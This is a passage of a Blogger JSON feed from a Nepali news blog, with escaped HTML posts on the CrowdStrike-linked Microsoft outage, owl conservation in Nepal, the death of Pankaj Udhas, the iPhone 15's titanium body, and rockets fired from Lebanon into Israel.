services.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECrowdStrike\u003C\/b\u003E: A cybersecurity management company that specializes in endpoint security for personal devices.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBlue Screen of Death (BSOD):\u003C\/b\u003E Critical Windows error that causes the system to shut down unexpectedly.\u003C\/p\u003E\u003Cp\u003EWith today’s outage fixed, it’s a reminder of how connected our technology is. Even a small change can have far-reaching consequences, disrupting jobs and upsetting millions of people.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4514412504371513501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html","title":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s72-w640-h360-c\/BSOD%20Windows%20Critical%20Process%20Died.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3449873050232068982"},"published":{"$t":"2024-04-21T22:50:00.014+05:45"},"updated":{"$t":"2024-04-21T23:05:28.839+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Conservation"}],"title":{"type":"text","$t":" Owls Awaiting Conservation in Nepal"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cstrong\u003EOwls Awaiting Conservation in Nepal\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp\u003ENepal, a country rich in biodiversity, is home to a remarkable variety of owls. These nocturnal birds of prey, with their enigmatic hoots and silent flight, have long captured the imagination of people across cultures, giving rise to myths and folklore. Despite their cultural significance, owls in Nepal face numerous threats, including habitat loss, illegal hunting and trading, pesticide use, and a lack of conservation awareness.\u003C\/p\u003E\n\u003Cp\u003EThe owls of Nepal belong to two families: Tytonidae and Strigidae, comprising 23 species. Among these are the Barn Owl, Eurasian Eagle Owl, and the Collared Owlet, each with its unique characteristics and role in the ecosystem. However, two species, the Long-eared Owl and the Oriental Bay Owl, face particularly dire situations, with the former being classified as vagrant and the latter possibly extinct.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"895\" data-original-width=\"892\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=w637-h640\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EDespite their importance, owls are often overlooked in conservation efforts due to the misconception that they are common. This has led to a lack of funding and research on these species, hindering our understanding of their populations and ecology.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHowever, in recent years, there has been a growing recognition of the need to conserve owls, leading to increased conservation activities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Photo: Rajendra Prasad Paneru\" data-original-height=\"831\" data-original-width=\"712\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw=w550-h640\" title=\"Very rare Eurasian Eagle Owl spotted in Kailali Dec 27, 2017\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003ETo address the conservation challenges faced by owls in Nepal, a comprehensive action plan has been developed. The \u003Cstrong\u003E\u003Ca href=\"https:\/\/dnpwc.gov.np\/media\/publication\/Owl_Action_Plan_2020.pdf\"\u003E“OWL CONSERVATION ACTION PLAN FOR NEPAL 2020-2029”\u003C\/a\u003E\u003C\/strong\u003E aims to ensure the viability of owl populations and conserve their habitats through strategic actions and a participatory approach.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKey objectives of the plan include enhancing habitat quality, promoting scientific research, reducing illegal hunting and trade, sensitizing stakeholders, and building partnerships at local, national, and international levels.\u003C\/p\u003E\n\n\u003Cp\u003EThe implementation of this action plan requires collaboration among various stakeholders, including the Department of National Parks and Wildlife Conservation, the Department of Forests and Soil Conservation, provincial government agencies, local governments, and conservation organizations. With an estimated cost of NPR 110,150,000 over ten years, this plan represents a significant commitment to the conservation of owls in Nepal.\u003C\/p\u003E\n\n\u003Cp\u003EAs we strive to protect these iconic birds and their habitats, it is essential to recognize the vital role they play in maintaining the ecological balance. By conserving owls, we not only preserve a unique part of our natural heritage but also contribute to the overall health and biodiversity of our ecosystems.\u003C\/p\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    \u003Cimg alt=\"\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg03R-BQi_ZBIP0MrpHNafpr1t9Ovl-tK8Gj9cZXk38N_hPPuKcGCcwPhveCJPSDwApo0Pf0zsMA-0crm-dFIWakKZb4-17CuFwDzjSJ1hDUU4EBhNVcwyxatBnIuLnZrdIGkQS7VZ-_7zzLhXdPTYyXvokOEHAXy0zkIIjPNGyD_YaU5eu3yrLPgtNgyo=w200-h180\" style=\"border-radius: 25px;\" width=\"200\" \/\u003E\n  \u003C\/td\u003E\n  \u003C\/tr\u003E   \n   \u003Ctr\u003E\n  \u003Ctd\u003E\n    \u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EAbout Writer:\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\n     \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    Dr. Naveen Pant\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n  Veterinary Doctor and Wildlife Conservation Enthusiast\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003EShuklaphanta Municipality\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\n  \u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3449873050232068982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html","title":" Owls Awaiting Conservation in Nepal"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=s72-w637-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nepal"},"georss$point":{"$t":"28.394857 84.124007999999989"},"georss$box":{"$t":"0.084623163821152758 48.967757999999989 56.70509083617884 119.28025799999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4057455790716841714"},"published":{"$t":"2024-02-26T19:59:00.001+05:45"},"updated":{"$t":"2024-02-28T10:41:14.808+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "},"content":{"type":"html","$t":"\u003Cp\u003ELegendary ghazal singer Pankaj Udhas, known for his soulful voice and captivating performances, passed away today, February 26, 2024, at the age of 73.\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EWe mourn the loss of Pankaj Udhas Ji, whose singing conveyed a range of emotions and whose Ghazals spoke directly to the soul. He was a beacon of Indian music, whose melodies transcended generations. I recall my various interactions with him over the years. \u003Cbr\u003E\u003Cbr\u003EHis departure leaves… \u003Ca href=\"https:\/\/t.co\/5xL6Y3Sv75\"\u003Epic.twitter.com\/5xL6Y3Sv75\u003C\/a\u003E\u003C\/p\u003E\u0026mdash; Narendra Modi (@narendramodi) \u003Ca href=\"https:\/\/twitter.com\/narendramodi\/status\/1762088168742866960?ref_src=twsrc%5Etfw\"\u003EFebruary 26, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\u003C\/p\u003E\n\n\u003Cp\u003EThe news of his passing has been met with deep sorrow by his fans and the Indian music industry as a whole.\u003C\/p\u003E\u003Cp\u003EUdhas's career spanned over five decades, during which he carved a unique space for himself with his mellifluous voice and ability to weave emotions into his ghazals. Songs like \"Chitthi Aayi Hai\" and \"Ahista Ahista\" remain timeless classics, cherished by generations of music lovers.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBeyond the stage, Udhas was known for his strong family bond. He married Farida in 1982, and they have two daughters, Nayab and Reva. Udhas often credited his wife for her unwavering support, even offering financial backing for his first album during his initial struggles. He leaves behind a rich musical legacy and a lifetime of memories for his loved ones.\u003C\/p\u003E\u003Cp\u003EUdhas's family confirmed his passing, stating that he had been battling a prolonged illness. He is survived by his wife and daughter.\u003C\/p\u003E\u003Cp\u003EThe loss of Pankaj Udhas leaves a void in the world of ghazal music. His soulful renditions and captivating performances will be deeply missed.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4057455790716841714\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html","title":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1588696119168794261"},"published":{"$t":"2023-09-14T15:26:00.005+05:45"},"updated":{"$t":"2024-05-06T14:08:12.250+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003EIntroduction\u003C\/h3\u003E\u003Cp\u003EIn a world where smartphones constantly redefine what's possible, Apple's about to drop a game-changer with the iPhone 15. The buzz? It's rocking a sleek titanium body. But what's the big deal about titanium, and why's Apple putting it in their latest flagship phone? Join us on a journey as we explore the unyielding strength of titanium and why it's the star of the iPhone 15 show.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Mighty Titanium\u003C\/h3\u003E\u003Cp\u003EYou might not know it, but titanium is like the superhero of metals. Here's why:\u003C\/p\u003E\u003Cp\u003E1. Strength Beyond Compare: Imagine a metal that laughs in the face of bending, breaking, or warping under pressure. That's titanium for you. It's the \"unbreakable\" in the smartphone world.\u003C\/p\u003E\u003Cp\u003E2. Rust-Proof Wonder: Titanium doesn't do rust. So, when your iPhone 15 encounters unexpected rain or a sweaty palm, you won't have to worry about corrosion ruining your day.\u003C\/p\u003E\u003Cp\u003E3. Featherweight Champion: Despite being tougher than your average metal, titanium keeps things light. That's crucial for the comfort and portability of your trusty smartphone.\u003C\/p\u003E\u003Cp\u003E4. Your Skin's Best Friend: It's not just strong; it's also friendly to your skin. No weird reactions here. Just a comfortable grip for your smartphone adventures.\u003C\/p\u003E\u003Cp\u003E5. Built to Last: Titanium knows how to age gracefully. It'll be there for you through countless updates and years of wear and tear.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s1000\/6525410_sd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/w400-h400\/6525410_sd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy Titanium for iPhone 15?\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple isn't just throwing titanium into the mix for fun. There are some seriously good reasons:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/44wGyRd\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBuy from Amazon\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E1. Superhero Durability: With titanium, the iPhone 15 can survive drops and accidents like a champ. Say goodbye to cracked screens and internal nightmares.\u003C\/p\u003E\u003Cp\u003E2. Sleek and Stylish: Titanium's elegant look adds a premium touch to the iPhone. It's not just about power; it's about style too.\u003C\/p\u003E\u003Cp\u003E3. Light as a Feather: Despite its toughness, titanium keeps the iPhone 15's weight down, making it easier to carry around without sacrificing strength.\u003C\/p\u003E\u003Cp\u003E4. No More Dropped Calls: Titanium's radio-friendly nature means better signal reception and improved call quality. No more \"Can you hear me now?\"\u003C\/p\u003E\u003Cp\u003E5. Planet-Friendly: Titanium's long life and resistance to wear and tear mean less waste, which fits perfectly with Apple's commitment to the environment.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/s1000\/6525410cv15d.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/w400-h400\/6525410cv15d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple's choice of titanium for the iPhone 15's body isn't just another marketing stunt. It's a celebration of a metal with incredible strength and style. The iPhone 15 promises to be a smartphone that redefines what you expect from your tech gadgets. So, as you eagerly await its arrival, know that it's not just about the latest tech—it's about the enduring strength and elegance of titanium that sets it apart from the rest.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1588696119168794261\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html","title":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s72-w400-h400-c\/6525410_sd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-989970614305385854"},"published":{"$t":"2023-04-07T00:00:00.003+05:45"},"updated":{"$t":"2023-04-07T00:00:39.333+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Dozens of rockets were fired from Lebanon into Israel on Thursday, the Israeli military said, in a major escalation that comes amid regional tensions over Israeli police raids at the al-Aqsa mosque in Jerusalem.\u003C\/p\u003E\u003Cp\u003ESome 34 rockets were launched from Lebanese territory into Israeli territory, the Israel Defense Forces (IDF) said, with the majority intercepted but six landing in Israel.\u003C\/p\u003E\u003Cp\u003EIt was the largest such attack since a 2006 war between the two countries left around 1,200 Lebanese people and 165 Israelis dead.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBREAKING NEWS: Dozens of missiles fired from Lebanon hit northern Israel in response to the storming of Al-Aqsa Mosque \u003Ca href=\"https:\/\/t.co\/5KqjyFmuzP\"\u003Epic.twitter.com\/5KqjyFmuzP\u003C\/a\u003E\u003C\/p\u003E— The Cradle (@TheCradleMedia) \u003Ca href=\"https:\/\/twitter.com\/TheCradleMedia\/status\/1643957565074677762?ref_src=twsrc%5Etfw\"\u003EApril 6, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVideos posted on social media showed rockets streaking through the skies over northern Israel, and the sounds of explosions in the distance.\u003C\/p\u003E\u003Cp\u003EThe country closed its northern airspace in the wake of the barrage. No deaths were reported, and it is not yet known which group in Lebanon launched the rockets.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s1280\/israel-lebanon-rockets-0406.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/w640-h360\/israel-lebanon-rockets-0406.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIsrael said it would “decide on the place and time” of its response, an IDF defense official who asked not to be named told CNN. An Israeli military spokesman said they believed a Palestinian militant group was behind the attack, not the Lebanese militant group Hezbollah.\u003C\/p\u003E\u003Cp\u003ESource \u0026amp; Full Story: \u003Ca href=\"https:\/\/edition.cnn.com\/2023\/04\/06\/middleeast\/lebanon-rockets-israel-intl\/index.html\" target=\"_blank\"\u003ECNN\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/989970614305385854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html","title":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"}],"author":[{"name":{"$t":"Sudur 